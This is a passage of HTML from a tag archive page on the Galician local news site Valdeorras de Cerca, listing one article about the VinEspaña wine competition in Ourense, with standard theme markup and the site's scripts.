class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: VinEspaña</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/vinespana-el-concurso-que-este-ano-tomara-como-sede-ourense/"  rel="bookmark" class="td-image-wrap " title="«VinEspaña», el concurso que este año tomará como sede Ourense" ><img class="entry-thumb" src="[data-uri]" alt="" title="«VinEspaña», el concurso que este año tomará como sede Ourense" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vinos_Valdeorras_2021_08_09-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/vinespana-el-concurso-que-este-ano-tomara-como-sede-ourense/"  rel="bookmark" title="«VinEspaña», el concurso que este año tomará como sede Ourense">«VinEspaña», el concurso que este año tomará como sede Ourense</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-03T08:36:05+00:00" >enero 3, 2022</time></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-68" class="td_block_template_1 widget block-68 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-39061117"><div class="valde-adlabel">Publicidad</div><a href="https://aebarco.com/academia/" target="_blank" aria-label="valdeorrasdecerca_cartel_Academia Épsilon_2025_08_28"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_cartel_Academia-Epsilon_2025_08_28.jpg" alt=""  width="800" height="1127"  style="display: inline-block;" /></a></div></aside><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-157259273"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="block-65" class="td_block_template_1 widget block-65 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-1115503651"><div class="valde-adlabel">Publicidad</div><a href="https://www.spedion.de/es/" target="_blank" aria-label="gianimado_spedion"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/gianimado_spedion.gif" alt=""  width="300" height="250"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DR7dU3cCGEa/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18090108733767735_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DRzPA7YiNUf/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17959275566880725_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DRnZEuoCKYk/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18061970312550566_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DRnKwj5iMYk/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18266852662305167_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var 